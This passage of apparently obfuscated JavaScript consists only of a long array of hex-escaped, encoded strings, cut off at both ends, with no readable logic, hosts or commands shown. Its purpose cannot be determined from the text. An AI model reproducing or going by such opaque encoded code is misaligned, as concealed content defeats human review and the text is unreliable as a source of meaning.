6\x4e\x7a\x57\x4d\x4f\x58\x77\x6f\x68\x49\x66\x4d\x4f\x69\x77\x36\x31\x61\x63\x48\x54\x43\x74\x43\x6f\x4e\x64\x73\x4f\x67\x49\x58\x44\x43\x73\x4d\x4f\x31\x77\x70\x7a\x43\x6e\x73\x4f\x6e\x65\x63\x4f\x75\x54\x45\x6a\x43\x72\x43\x6a\x44\x74\x73\x4f\x6f\x77\x72\x4d\x31\x77\x37\x66\x44\x6e\x63\x4b\x42\x77\x71\x59\x62\x43\x6b\x6f\x63\x54\x38\x4b\x36\x49\x6b\x58\x44\x6f\x73\x4b\x35\x45\x63\x4f\x68\x53\x6a\x31\x71\x77\x37\x4d\x56\x77\x6f\x31\x58\x77\x35\x45\x58\x66\x41\x35\x42\x65\x7a\x6e\x43\x72\x38\x4b\x31\x77\x36\x58\x43\x6d\x73\x4b\x33\x77\x6f\x7a\x43\x68\x73\x4f\x79\x4d\x4d\x4b\x54\x51\x4d\x4b\x62\x77\x70\x6a\x43\x75\x47\x49\x41\x65\x4d\x4f\x64\x77\x36\x62\x44\x6b\x51\x3d\x3d','\x5a\x57\x4d\x74\x4b\x63\x4f\x71','\x52\x52\x6e\x43\x6c\x67\x3d\x3d','\x59\x31\x63\x69','\x4f\x38\x4f\x70\x45\x38\x4b\x59\x77\x6f\x4d\x31\x52\x4d\x4b\x6a\x45\x67\x3d\x3d','\x77\x72\x66\x43\x67\x58\x38\x4b\x77\x72\x66\x43\x73\x63\x4f\x58\x4f\x41\x3d\x3d','\x77\x36\x37\x43\x6d\x38\x4b\x45\x77\x71\x44\x43\x6c\x38\x4b\x74\x42\x69\x41\x3d','\x64\x63\x4b\x2f\x50\x79\x45\x3d','\x77\x36\x54\x43\x67\x41\x37\x43\x76\x73\x4f\x72\x4a\x73\x4f\x50\x77\x72\x37\x44\x6e\x4d\x4f\x31\x77\x70\x66\x43\x6d\x4d\x4f\x69\x77\x71\x6f\x41\x77\x35\x66\x43\x69\x38\x4f\x73\x77\x71\x48\x43\x69\x63\x4b\x4c','\x4b\x73\x4f\x6f\x46\x4d\x4b\x49\x77\x6f\x67\x35\x52\x4d\x4b\x79\x4f\x33\x54\x43\x69\x38\x4f\x47','\x4b\x63\x4f\x50\x77\x34\x56\x30\x77\x37\x34\x75\x77\x70\x4c\x43\x67\x73\x4b\x66\x77\x6f\x35\x30\x66\x54\x74\x4e\x4a\x63\x4b\x4d\x77\x36\x31\x70\x77\x35\x4a\x46\x77\x71\x54\x43\x71\x51\x3d\x3d','\x4d\x68\x4d\x7a\x5a\x69\x37\x43\x75\x33\x56\x4c','\x77\x71\x42\x72\x47\x33\x6b\x4c\x77\x6f\x37\x44\x69\x4d\x4f\x4e\x47\x6b\x45\x76\x77\x71\x37\x44\x6e\x4d\x4b\x34\x42\x38\x4f\x38\x77\x6f\x6e\x44\x6a\x63\x4f\x4c\x42\x63\x4f\x51\x59\x63\x4b\x44\x62\x51\x3d\x3d','\x53\x4d\x4b\x36\x44\x6a\x58\x43\x6c\x41\x3d\x3d','\x52\x73\x4f\x48\x63\x38\x4b\x31\x77\x71\x42\x6f\x77\x35\x7a\x43\x67\x38\x4b\x64\x45\x51\x3d\x3d','\x77\x37\x4c\x43\x6d\x78\x6b\x3d','\x77\x6f\x72\x44\x76\x53\x76\x43\x71\x51\x50\x44\x76\x41\x5a\x66\x77\x36\x48\x44\x68\x77\x3d\x3d','\x77\x6f\x49\x37\x77\x34\x68\x37\x77\x34\x41\x68\x53\x42\x45\x3d','\x77\x70\x4d\x44\x77\x71\x78\x2b\x77\x6f\x72\x44\x6d\x38\x4f\x48\x45\x4d\x4f\x71\x63\x38\x4b\x76\x63\x77\x3d\x3d','\x77\x72\x41\x61\x77\x34\x31\x32\x47\x51\x3d\x3d','\x77\x71\x6c\x5a\x58\x55\x68\x35','\x48\x78\x6e\x43\x71\x6b\x66\x43\x73\x47\x7a\x43\x6b\x63\x4b\x59\x66\x46\x30\x65\x77\x72\x62\x44\x67\x67\x3d\x3d','\x77\x36\x48\x44\x6e\x53\x6b\x4b\x53\x77\x3d\x3d','\x77\x6f\x62\x44\x76\x54\x54\x43\x70\x77\x6a\x44\x72\x51\x3d\x3d','\x77\x36\x58\x43\x67\x41\x7a\x43\x75\x38\x4f\x76','\x4c\x73\x4b\x46\x54\x51\x34\x6b\x77\x6f\x38\x3d','\x62\x44\x66\x43\x6f\x51\x58\x43\x74\x6b\x45\x75\x4a\x73\x4b\x4a\x77\x6f\x5a\x58\x61\x4d\x4b\x31\x47\x38\x4f\x6b\x57\x41\x3d\x3d','\x4d\x4d\x4b\x35\x41\x73\x4f\x6d\x53\x33\x6b\x3d','\x66\x73\x4b\x2f\x4f\x6a\x54\x44\x75\x6d\x38\x31\x77\x34\x44\x44\x67\x63\x4f\x6b\x63\x77\x6a\x44\x72\x6c\x4c\x43\x72\x51\x3d\x3d','\x51\x55\x46\x43\x65\x33\x59\x4d\x77\x6f\x7a\x44\x71\x58\x63\x74\x43\x4d\x4b\x4a\x77\x35\x38\x4f\x52\x38\x4b\x51\x45\x63\x4b\x39\x77\x37\x76\x43\x6e\x38\x4b\x52\x44\x51\x3d\x3d','\x77\x6f\x76\x44\x6f\x44\x54\x43\x73\x78\x54\x44\x71\x67\x3d\x3d','\x5a\x47\x73\x76\x4f\x4d\x4f\x67\x77\x71\x73\x30\x77\x72\x6a\x43\x72\x7a\x66\x44\x68\x7a\x62\x44\x69\x51\x72\x43\x6e\x63\x4b\x76\x77\x72\x78\x39\x77\x37\x67\x3d','\x66\x55\x54\x43\x6b\x6d\x39\x6c\x77\x35\x4d\x3d','\x77\x71\x48\x44\x6f\x57\x50\x43\x70\x4d\x4f\x59\x48\x44\x6c\x6b\x63\x4d\x4f\x32\x59\x30\x38\x3d','\x49\x73\x4f\x59\x77\x35\x4a\x78\x77\x72\x63\x37\x77\x6f\x6e\x43\x76\x73\x4b\x5a\x77\x35\x4a\x77\x65\x6a\x45\x41\x57\x4d\x4f\x62\x77\x37\x46\x70\x77\x34\x38\x4d\x77\x72\x7a\x43\x70\x48\x48\x43\x70\x67\x50\x43\x74\x63\x4b\x2b\x43\x55\x6f\x3d','\x61\x63\x4f\x39\x62\x67\x3d\x3d','\x77\x72\x4e\x5a\x56\x46\x6c\x46\x48\x38\x4b\x34\x63\x46\x51\x3d','\x5a\x7a\x6e\x43\x74\x68\x7a\x43\x75\x48\x38\x4d\x4c\x4d\x4b\x4a\x77\x34\x46\x42\x66\x63\x4b\x55\x46\x4d\x4f\x6b\x52\x53\x2f\x43\x67\x4d\x4b\x33\x50\x56\x54\x44\x71\x4d\x4b\x77\x41\x68\x33\x44\x71\x30\x41\x3d','\x77\x70\x6a\x44\x75\x54\x48\x43\x74\x51\x55\x3d','\x77\x72\x44\x44\x76\x33\x51\x3d','\x59\x63\x4f\x72\x77\x35\x50\x44\x71\x68\x2f\x44\x71\x41\x49\x3d','\x50\x4d\x4b\x55\x53\x68\x6b\x2f\x77\x6f\x76\x44\x6e\x53\x30\x74\x57\x6e\x66\x44\x70\x63\x4f\x6c\x4a\x58\x35\x31\x4f\x51\x3d\x3d','\x77\x6f\x45\x32\x77\x34\x39\x72\x77\x34\x41\x37','\x51\x4d\x4b\x74\x77\x36\x4c\x44\x75\x55\x74\x41\x77\x34\x6f\x2f\x77\x35\x34\x35','\x77\x70\x6b\x48\x50\x43\x31\x59\x51\x51\x4a\x52\x77\x70\x37\x44\x74\x4d\x4f\x35\x77\x35\x74\x44\x77\x72\x6b\x42\x77\x37\x6e\x44\x6a\x63\x4b\x56\x77\x37\x56\x35\x77\x34\x74\x48\x59\x45\x58\x43\x74\x33\x56\x41\x77\x70\x34\x70\x77\x6f\x77\x31\x77\x35\x62\x43\x70\x38\x4f\x33\x51\x31\x30\x42\x48\x52\x45\x3d','\x4d\x42\x30\x4d\x5a\x7a\x6b\x3d','\x77\x37\x58\x43\x6e\x41\x6a\x43\x75\x63\x4f\x48\x4a\x4d\x4f\x45\x77\x71\x54\x43\x68\x73\x4f\x56\x77\x70\x6e\x43\x6a\x38\x4f\x32','\x77\x6f\x68\x49\x61\x43\x6e\x43\x70\x4d\x4f\x70','\x77\x71\x50\x43\x6c\x6d\x77\x58\x77\x72\x6f\x3d','\x4b\x42\x30\x57\x65\x7a\x76\x43\x73\x32\x39\x44\x77\x36\x76\x44\x6e\x38\x4b\x75\x77\x35\x64\x37\x46\x52\x66\x43\x69\x73\x4b\x63\x77\x34\x67\x49\x77\x37\x50\x44\x74\x47\x7a\x43\x6b\x73\x4f\x57\x77\x6f\x31\x49\x77\x6f\x48\x44\x70\x63\x4b\x55\x77\x37\x70\x53\x77\x35\x5a\x54\x49\x56\x48\x44\x75\x73\x4b\x6e\x59\x51\x4d\x3d','\x62\x63\x4b\x78\x4e\x7a\x48\x44\x74\x67\x3d\x3d','\x77\x6f\x63\x61\x77\x35\x49\x78\x77\x35\x30\x37\x77\x35\x2f\x44\x74\x38\x4f\x33\x77\x6f\x4a\x6a\x61\x63\x4f\x67','\x77\x72\x46\x73\x61\x63\x4f\x51\x58\x73\x4f\x47','\x52\x63\x4b\x7a\x77\x36\x7a\x44\x74\x55\x34\x3d','\x49\x4d\x4f\x6d\x41\x63\x4b\x55\x77\x6f\x49\x39\x58\x73\x4b\x70\x42\x44\x58\x43\x6d\x73\x4f\x51\x77\x35\x4c\x43\x74\x58\x51\x77\x57\x73\x4f\x6c\x49\x73\x4f\x6b\x77\x6f\x33\x43\x76\x58\x33\x43\x6b\x45\x6e\x43\x76\x63\x4b\x62\x62\x46\x38\x46\x77\x34\x76\x44\x71\x38\x4b\x4e\x77\x37\x6a\x43\x71\x6a\x4c\x44\x6e\x4d\x4b\x76\x4b\x67\x3d\x3d','\x77\x36\x37\x43\x6e\x38\x4b\x61\x77\x71\x62\x43\x6d\x77\x3d\x3d','\x77\x70\x7a\x44\x6d\x30\x4c\x43\x6b\x73\x4f\x63\x4e\x51\x4e\x4a\x53\x4d\x4f\x7a\x55\x57\x67\x34','\x5a\x6c\x31\x67\x77\x6f\x44\x44\x71\x63\x4b\x69','\x77\x37\x72\x43\x6a\x4d\x4b\x58\x77\x72\x33\x43\x6d\x67\x3d\x3d','\x53\x38\x4f\x4a\x61\x38\x4b\x79\x77\x71\x4a\x71\x77\x35\x7a\x43\x68\x63\x4b\x41\x55\x51\x56\x44\x50\x6b\x76\x44\x6a\x46\x74\x2f\x77\x6f\x35\x54\x62\x73\x4b\x38\x77\x37\x58\x44\x6c\x6b\x67\x79\x55\x53\x41\x4f\x55\x73\x4b\x64\x77\x70\x56\x69\x51\x73\x4b\x48\x77\x34\x30\x4f\x77\x36\x54\x44\x74\x4d\x4f\x49\x57\x41\x67\x6d\x55\x52\x68\x70\x50\x41\x3d\x3d','\x58\x73\x4f\x76\x77\x35\x45\x71\x77\x70\x6a\x44\x70\x67\x3d\x3d','\x64\x45\x4e\x30\x77\x6f\x6e\x44\x70\x4d\x4b\x2f\x4c\x77\x3d\x3d','\x4f\x53\x68\x74\x57\x4d\x4b\x38\x77\x37\x33\x43\x6b\x6d\x31\x44\x43\x63\x4b\x73\x45\x52\x5a\x34\x77\x35\x33\x44\x6b\x53\x64\x44\x77\x37\x74\x64\x77\x6f\x44\x43\x67\x63\x4f\x5a\x77\x72\x73\x57','\x66\x57\x4d\x33\x4e\x63\x4f\x6f\x77\x72\x31\x75\x77\x70\x2f\x43\x6c\x46\x33\x44\x6f\x51\x48\x44\x70\x69\x50\x43\x75\x77\x3d\x3d','\x57\x38\x4b\x6a\x43\x7a\x50\x43\x68\x63\x4f\x58','\x52\x38\x4f\x61\x66\x4d\x4b\x74\x77\x71\x41\x3d','\x53\x63\x4b\x67\x77\x37\x76\x44\x73\x6b\x31\x4e\x77\x36\x6f\x34\x77\x34\x56\x6b\x77\x36\x67\x63\x53\x38\x4b\x75\x77\x36\x62\x43\x6d\x73\x4b\x4a\x59\x46\x5a\x54\x77\x34\x67\x4c\x46\x69\x49\x43\x53\x38\x4b\x2b\x77\x36\x4e\x34\x77\x71\x63\x3d','\x77\x71\x56\x2f\x5a\x4d\x4f\x4c\x58\x77\x3d\x3d','\x77\x71\x74\x44\x58\x45\x35\x51\x41\x63\x4b\x74\x65\x31\x50\x43\x76\x4d\x4b\x2b\x77\x37\x34\x63','\x77\x72\x4e\x66\x57\x31\x56\x39\x41\x77\x3d\x3d','\x53\x63\x4b\x67\x77\x37\x76\x44\x73\x6b\x31\x4e\x77\x36\x6f\x34\x77\x34\x56\x6b\x77\x36\x67\x63\x53\x38\x4b\x75\x77\x36\x62\x43\x6d\x73\x4b\x4a\x59\x46\x5a\x54\x77\x34\x67\x4c\x46\x69\x49\x66\x53\x4d\x4b\x39\x77\x37\x35\x79\x77\x71\x33\x44\x6e\x6b\x67\x3d','\x77\x72\x66\x43\x68\x57\x45\x4d\x77\x72\x73\x3d','\x77\x70\x55\x2b\x4f\x38\x4b\x42\x77\x37\x59\x34\x77\x71\x70\x6e','\x77\x35\x41\x75\x61\x73\x4b\x4a\x77\x71\x45\x72\x77\x36\x78\x32\x61\x38\x4f\x42\x77\x6f\x30\x4e\x50\x69\x2f\x43\x70\x77\x3d\x3d','\x77\x37\x50\x43\x6e\x77\x48\x43\x6f\x73\x4f\x79','\x52\x6c\x70\x36\x66\x77\x3d\x3d','\x65\x63\x4b\x6b\x4e\x43\x55\x3d','\x77\x6f\x76\x44\x68\x6d\x6b\x3d','\x65\x79\x44\x44\x67\x51\x3d\x3d','\x47\x38\x4f\x64\x77\x37\x30\x3d','\x77\x70\x55\x6e\x4b\x63\x4b\x64','\x77\x72\x37\x43\x6f\x63\x4b\x50\x77\x35\x45\x39','\x4b\x73\x4f\x4f\x4d\x67\x3d\x3d','\x77\x70\x59\x67\x77\x37\x49\x3d','\x77\x70\x6a\x43\x71\x7a\x6a\x44\x73\x6c\x44\x43\x72\x32\x49\x52\x77\x37\x58\x43\x6b\x73\x4f\x33\x77\x35\x4a\x36\x4d\x4d\x4b\x42\x41\x33\x62\x44\x72\x73\x4f\x4a\x59\x38\x4f\x66\x77\x70\x6e\x43\x72\x6e\x46\x6f\x77\x70\x42\x75\x77\x37\x59\x58\x77\x35\x45\x32\x77\x36\x56\x45\x63\x53\x58\x44\x6b\x6e\x38\x75\x77\x37\x74\x65\x54\x38\x4b\x4a\x77\x70\x63\x31\x77\x37\x6f\x67\x4a\x6a\x2f\x43\x70\x32\x54\x43\x73\x45\x54\x43\x76\x6a\x6e\x43\x68\x77\x6a\x43\x6b\x55\x6e\x44\x68\x63\x4b\x76\x77\x34\x37\x44\x67\x78\x30\x30\x77\x6f\x73\x3d','\x77\x34\x31\x7a\x55\x41\x3d\x3d','\x77\x34\x4e\x55\x4b\x6e\x62\x43\x6b\x52\x31\x42\x51\x45\x44\x43\x75\x58\x70\x41\x77\x72\x4d\x3d','\x77\x37\x37\x44\x6b\x53\x49\x3d','\x59\x73\x4f\x31\x77\x34\x55\x3d','\x57\x78\x35\x48\x52\x4d\x4b\x77\x77\x36\x2f\x43\x6a\x58\x68\x43\x52\x63\x4b\x49\x4b\x69\x4e\x34\x77\x6f\x37\x44\x72\x68\x5a\x33\x77\x72\x68\x6f\x77\x35\x50\x43\x70\x38\x4f\x70\x77\x70\x6b\x31\x51\x4d\x4b\x42\x77\x34\x44\x43\x6c\x79\x5a\x4e\x77\x70\x67\x78\x65\x51\x3d\x3d','\x77\x36\x63\x65\x58\x73\x4f\x76','\x59\x57\x4d\x76\x4f\x4d\x4f\x67\x77\x72\x45\x3d','\x65\x53\x33\x43\x73\x78\x30\x3d','\x4b\x79\x76\x43\x76\x77\x3d\x3d','\x47\x51\x5a\x67','\x4f\x4d\x4b\x47\x42\x51\x3d\x3d','\x77\x34\x73\x6d\x4e\x63\x4b\x6d\x77\x36\x51\x6c\x77\x72\x46\x6b\x4f\x38\x4b\x56\x77\x70\x59\x3d','\x63\x6b\x35\x74\x77\x70\x76\x44\x71\x41\x3d\x3d','\x56\x38\x4f\x41\x64\x63\x4f\x63\x77\x34\x2f\x44\x74\x55\x37\x44\x6d\x51\x3d\x3d','\x77\x34\x6b\x4e\x54\x38\x4f\x6d\x45\x6d\x39\x31\x77\x35\x37\x43\x72\x47\x5a\x50\x41\x6d\x41\x3d','\x4e\x73\x4f\x6f\x4b\x67\x3d\x3d','\x77\x70\x72\x44\x6d\x6b\x51\x3d','\x77\x70\x38\x75\x77\x35\x6b\x3d','\x4b\x33\x42\x49\x77\x6f\x44\x44\x72\x73\x4b\x77\x4c\x44\x45\x57\x63\x38\x4b\x63\x77\x72\x6e\x43\x72\x44\x62\x44\x6b\x77\x37\x43\x6b\x73\x4b\x76\x77\x37\x44\x43\x72\x38\x4f\x78\x77\x35\x35\x53\x49\x48\x6c\x65\x4f\x32\x4c\x44\x6c\x78\x33\x43\x6e\x57\x78\x73\x77\x6f\x45\x3d','\x77\x72\x7a\x43\x6a\x4d\x4f\x69\x77\x35\x34\x3d','\x66\x4d\x4f\x69\x77\x35\x58\x44\x76\x68\x66\x44\x6f\x52\x51\x3d','\x77\x34\x74\x67\x77\x34\x41\x3d','\x49\x73\x4b\x6f\x42\x63\x4f\x78\x55\x48\x30\x3d','\x77\x71\x70\x6c\x44\x6d\x55\x42\x77\x6f\x72\x44\x6b\x73\x4f\x57','\x77\x71\x76\x43\x6a\x63\x4b\x6d','\x52\x4d\x4b\x75\x77\x36\x50\x44\x71\x45\x56\x41\x77\x37\x73\x3d','\x5a\x6d\x77\x6c\x4f\x63\x4f\x70\x77\x72\x56\x30\x77\x70\x58\x43\x67\x67\x3d\x3d','\x77\x71\x31\x6c\x41\x32\x4d\x44\x77\x6f\x50\x44\x6d\x51\x3d\x3d','\x64\x46\x50\x43\x6e\x41\x3d\x3d','\x64\x6c\x33\x43\x6a\x58\x56\x32\x77\x34\x48\x44\x6e\x48\x7a\x44\x69\x51\x3d\x3d','\x77\x34\x56\x49\x4c\x48\x6a\x43\x67\x52\x31\x52\x66\x6d\x7a\x43\x6c\x33\x42\x44\x77\x72\x66\x44\x71\x41\x52\x34\x77\x71\x2f\x43\x6f\x67\x3d\x3d','\x77\x6f\x70\x72\x47\x58\x55\x3d','\x77\x72\x7a\x43\x76\x63\x4b\x78\x77\x34\x72\x44\x6e\x38\x4b\x69\x77\x34\x41\x3d','\x52\x6a\x30\x2b\x56\x73\x4f\x6c\x77\x37\x4c\x44\x69\x58\x63\x43\x56\x63\x4f\x59\x43\x55\x4a\x68\x77\x34\x6f\x3d','\x77\x71\x6a\x43\x71\x4d\x4b\x70\x77\x37\x66\x44\x67\x67\x3d\x3d','\x77\x71\x51\x51\x47\x63\x4b\x78\x77\x35\x55\x52\x77\x70\x39\x43\x46\x63\x4f\x33\x77\x37\x51\x39\x51\x42\x33\x44\x6e\x73\x4f\x35\x57\x63\x4f\x7a\x77\x36\x34\x39\x77\x35\x33\x43\x6b\x57\x6c\x56\x77\x37\x34\x6e\x5a\x63\x4f\x37\x77\x72\x4d\x55\x63\x45\x50\x43\x6d\x33\x6e\x44\x6d\x46\x37\x44\x67\x53\x4e\x4f\x4b\x57\x2f\x43\x69\x63\x4f\x6b\x62\x4d\x4f\x6a\x52\x7a\x30\x6d\x77\x34\x62\x43\x6a\x73\x4f\x72\x45\x38\x4b\x65\x77\x70\x56\x44\x77\x37\x37\x43\x74\x73\x4f\x71\x77\x35\x39\x39\x77\x71\x33\x43\x6f\x77\x50\x43\x68\x77\x3d\x3d','\x77\x35\x51\x79\x77\x70\x4e\x6b\x77\x6f\x59\x30\x45\x77\x4e\x54\x77\x71\x52\x74\x77\x34\x44\x44\x70\x4d\x4b\x75\x4e\x6e\x41\x38','\x52\x42\x48\x44\x75\x38\x4f\x57\x77\x35\x51\x3d','\x77\x72\x74\x47\x65\x51\x3d\x3d','\x44\x73\x4b\x31\x77\x71\x38\x52\x77\x71\x78\x30\x77\x36\x5a\x77\x77\x37\x77\x5a','\x77\x6f\x6c\x53\x61\x44\x58\x43\x67\x38\x4f\x31\x77\x36\x56\x4c\x77\x37\x48\x43\x6e\x77\x3d\x3d','\x77\x70\x77\x6c\x47\x38\x4f\x52\x77\x34\x48\x43\x76\x4d\x4f\x71\x54\x4d\x4f\x61\x45\x77\x3d\x3d','\x77\x34\x4a\x30\x56\x73\x4f\x4a\x77\x71\x78\x64','\x77\x6f\x73\x4b\x77\x37\x38\x3d','\x77\x35\x52\x76\x5a\x77\x3d\x3d','\x44\x73\x4b\x31\x77\x71\x38\x52\x77\x71\x35\x76','\x77\x35\x4c\x44\x75\x51\x34\x3d','\x77\x70\x45\x42\x77\x35\x59\x78\x77\x35\x30\x6f','\x66\x6c\x2f\x44\x6b\x41\x3d\x3d','\x77\x34\x62\x43\x70\x67\x34\x3d','\x77\x71\x4c\x43\x75\x38\x4b\x4e','\x77\x35\x4d\x63\x59\x67\x3d\x3d','\x61\x6a\x44\x43\x6f\x51\x66\x43\x6e\x6d\x6f\x3d','\x53\x38\x4b\x45\x77\x35\x73\x3d','\x4e\x63\x4f\x61\x77\x36\x77\x3d','\x77\x72\x76\x44\x6d\x68\x55\x3d','\x77\x70\x77\x6c\x47\x38\x4f\x52\x77\x34\x50\x43\x70\x77\x3d\x3d','\x77\x6f\x4d\x49\x77\x72\x39\x70\x77\x71\x37\x44\x67\x51\x3d\x3d','\x77\x6f\x58\x44\x72\x58\x45\x3d','\x59\x56\x2f\x43\x73\x77\x3d\x3d','\x66\x73\x4f\x63\x59\x78\x2f\x43\x6c\x7a\x55\x3d','\x65\x31\x6e\x43\x6b\x51\x3d\x3d','\x77\x37\x6e\x43\x6a\x43\x55\x3d','\x77\x70\x74\x31\x63\x67\x3d\x3d','\x77\x36\x38\x6c\x51\x41\x3d\x3d','\x64\x79\x50\x43\x71\x6b\x50\x44\x67\x47\x55\x3d','\x77\x6f\x7a\x43\x6f\x4d\x4b\x58','\x77\x6f\x4e\x6b\x41\x41\x3d\x3d','\x77\x6f\x4d\x2b\x77\x36\x6f\x3d','\x77\x36\x50\x43\x68\x77\x7a\x43\x75\x63\x4f\x48\x4e\x77\x3d\x3d','\x4b\x4d\x4b\x59\x77\x6f\x55\x3d','\x66\x32\x63\x76\x4f\x38\x4f\x37\x77\x72\x51\x3d','\x51\x44\x30\x39\x56\x73\x4f\x69\x77\x37\x4c\x44\x6a\x33\x63\x48\x56\x63\x4f\x63','\x77\x35\x6b\x50\x52\x73\x4f\x75\x45\x67\x3d\x3d','\x77\x37\x2f\x44\x68\x51\x41\x3d','\x77\x6f\x6c\x56\x5a\x69\x7a\x43\x71\x63\x4f\x2f','\x77\x71\x33\x43\x69\x4d\x4f\x68\x77\x35\x62\x43\x6b\x67\x3d\x3d','\x77\x71\x73\x7a\x4d\x77\x3d\x3d','\x4d\x38\x4f\x67\x49\x38\x4f\x70\x4f\x44\x59\x3d','\x5a\x7a\x37\x43\x71\x55\x4c\x44\x74\x57\x4d\x3d','\x4a\x38\x4f\x70\x45\x38\x4b\x59\x77\x70\x30\x54\x54\x41\x3d\x3d','\x77\x6f\x77\x34\x47\x4d\x4f\x51\x77\x37\x62\x43\x6f\x51\x3d\x3d','\x64\x55\x56\x46','\x77\x6f\x77\x38\x50\x73\x4b\x51\x77\x36\x67\x59\x77\x72\x34\x3d','\x4f\x63\x4b\x6b\x42\x63\x4f\x79\x53\x32\x49\x3d','\x54\x38\x4f\x79\x77\x34\x73\x74','\x77\x72\x66\x43\x76\x63\x4b\x72\x77\x37\x6e\x44\x67\x73\x4b\x6e','\x77\x34\x72\x43\x6d\x38\x4b\x52\x77\x70\x62\x43\x68\x73\x4b\x79','\x54\x38\x4f\x62\x77\x35\x58\x43\x73\x68\x2f\x44\x71\x42\x4a\x2b\x63\x6c\x5a\x76\x63\x73\x4f\x62\x4d\x67\x3d\x3d','\x77\x72\x4d\x62\x77\x34\x55\x69\x77\x36\x55\x3d','\x77\x35\x5a\x39\x77\x35\x6f\x71\x77\x6f\x51\x30\x45\x77\x4e\x54\x77\x36\x45\x70\x77\x6f\x2f\x43\x72\x73\x4f\x69\x66\x54\x74\x7a\x77\x70\x74\x47\x43\x6d\x33\x43\x6f\x63\x4b\x46\x4d\x38\x4b\x4b\x4d\x52\x62\x43\x75\x68\x42\x45\x77\x71\x59\x64\x5a\x6e\x46\x36\x77\x71\x37\x43\x6b\x63\x4b\x52\x77\x34\x38\x4d\x77\x36\x2f\x43\x71\x6e\x46\x36\x4b\x63\x4f\x54\x77\x72\x66\x43\x6f\x63\x4f\x58\x77\x6f\x44\x44\x68\x77\x4a\x75\x77\x37\x7a\x44\x6c\x4d\x4f\x43\x77\x72\x35\x76\x4b\x73\x4b\x6d\x54\x32\x76\x44\x72\x38\x4f\x4a','\x54\x63\x4b\x72\x44\x69\x6e\x43\x68\x51\x3d\x3d','\x55\x63\x4b\x6c\x77\x37\x38\x3d','\x77\x72\x62\x43\x75\x63\x4b\x31','\x54\x30\x70\x74','\x77\x36\x72\x43\x67\x41\x54\x43\x70\x51\x3d\x3d','\x77\x6f\x51\x71\x48\x67\x3d\x3d','\x77\x72\x38\x2f\x77\x6f\x46\x75\x77\x70\x76\x44\x6d\x4d\x4b\x66\x42\x41\x3d\x3d','\x77\x71\x33\x43\x67\x57\x4d\x65\x77\x71\x72\x43\x74\x67\x3d\x3d','\x64\x51\x62\x43\x76\x67\x3d\x3d','\x4a\x43\x6b\x72','\x57\x4d\x4f\x69\x77\x35\x41\x3d','\x77\x71\x4e\x78\x65\x41\x3d\x3d','\x77\x6f\x4a\x6c\x77\x6f\x30\x33\x77\x34\x49\x74\x44\x46\x41\x55\x77\x6f\x6b\x2f\x77\x34\x72\x43\x70\x4d\x4f\x6c\x4d\x55\x31\x4c\x77\x36\x5a\x5a\x57\x53\x72\x44\x68\x73\x4f\x57\x63\x38\x4b\x41\x50\x6c\x72\x44\x68\x31\x74\x43\x77\x72\x35\x59\x41\x79\x56\x67\x77\x36\x6e\x44\x6b\x73\x4f\x61\x77\x34\x30\x4e','\x77\x71\x7a\x44\x6f\x52\x59\x3d','\x77\x70\x37\x44\x72\x53\x37\x43\x71\x41\x3d\x3d','\x77\x70\x34\x41\x44\x77\x3d\x3d','\x77\x71\x41\x68\x77\x36\x41\x3d','\x42\x63\x4b\x30\x49\x51\x3d\x3d','\x47\x69\x31\x46','\x62\x38\x4f\x78\x53\x77\x3d\x3d','\x58\x73\x4b\x57\x4f\x41\x3d\x3d','\x77\x36\x39\x78\x51\x67\x3d\x3d','\x64\x46\x6e\x43\x6c\x58\x74\x6c\x77\x34\x67\x3d','\x77\x71\x42\x72\x61\x73\x4f\x4e\x54\x73\x4f\x48','\x77\x34\x67\x71\x77\x34\x39\x2f\x77\x35\x45\x37\x55\x30\x49\x3d','\x77\x6f\x78\x56\x63\x67\x3d\x3d','\x59\x38\x4b\x51\x4e\x67\x3d\x3d','\x77\x71\x7a\x43\x68\x58\x30\x3d','\x50\x38\x4b\x75\x41\x73\x4f\x37','\x55\x63\x4f\x34\x77\x35\x45\x33','\x56\x63\x4b\x77\x4b\x41\x3d\x3d','\x77\x6f\x77\x46\x77\x72\x42\x38\x77\x70\x76\x44\x6e\x51\x3d\x3d','\x4a\x38\x4b\x59\x53\x68\x6f\x6b\x77\x70\x51\x3d','\x77\x72\x59\x4f\x77\x35\x4a\x72','\x66\x56\x6e\x43\x72\x38\x4b\x4c\x77\x70\x38\x78\x4a\x33\x37\x43\x67\x38\x4f\x4d\x77\x6f\x4d\x6f\x4a\x4d\x4b\x79\x77\x71\x39\x6c\x77\x37\x7a\x44\x71\x4d\x4b\x70\x77\x6f\x56\x46\x57\x4d\x4f\x78\x50\x57\x62\x43\x76\x31\x4e\x4e\x58\x4d\x4b\x61\x77\x35\x6a\x43\x75\x54\x72\x44\x76\x38\x4f\x79\x43\x73\x4f\x53\x44\x79\x56\x4f','\x77\x6f\x4c\x44\x76\x54\x50\x43\x70\x78\x54\x44\x73\x51\x3d\x3d','\x65\x47\x6b\x4c','\x77\x71\x4c\x43\x6a\x47\x77\x4c\x77\x70\x33\x43\x73\x63\x4f\x64\x4c\x6a\x39\x48','\x4a\x63\x4f\x54\x48\x77\x3d\x3d','\x47\x43\x52\x67\x54\x63\x4b\x6e\x77\x36\x59\x3d','\x77\x70\x41\x68\x77\x37\x56\x73\x77\x34\x59\x68\x53\x52\x67\x3d','\x77\x71\x6a\x44\x6d\x6c\x58\x43\x67\x63\x4f\x6b','\x4b\x68\x6b\x4f\x64\x53\x6a\x43\x75\x67\x3d\x3d','\x77\x34\x70\x75\x77\x35\x63\x3d','\x51\x58\x6a\x43\x6d\x51\x3d\x3d','\x77\x6f\x2f\x44\x75\x78\x6b\x3d','\x63\x38\x4b\x77\x4b\x77\x3d\x3d','\x77\x72\x35\x43\x4b\x51\x3d\x3d','\x42\x68\x58\x43\x73\x55\x77\x3d','\x77\x70\x41\x56\x77\x71\x31\x7a','\x56\x38\x4f\x70\x52\x77\x3d\x3d','\x77\x70\x38\x45\x43\x41\x3d\x3d','\x64\x63\x4f\x44\x56\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x4d\x4b\x6b\x77\x36\x7a\x44\x74\x63\x4b\x67\x77\x34\x48\x43\x76\x43\x72\x44\x6f\x41\x3d\x3d','\x64\x69\x58\x43\x68\x51\x3d\x3d','\x47\x38\x4b\x4a\x63\x38\x4f\x63\x77\x34\x6e\x44\x6c\x73\x4b\x7a\x77\x6f\x4d\x4a\x77\x72\x46\x50\x42\x45\x78\x72\x54\x6b\x58\x44\x73\x73\x4b\x63\x50\x56\x37\x43\x73\x63\x4b\x42\x77\x71\x42\x4b\x77\x34\x33\x44\x71\x67\x33\x44\x73\x30\x4e\x6b\x57\x41\x3d\x3d','\x77\x70\x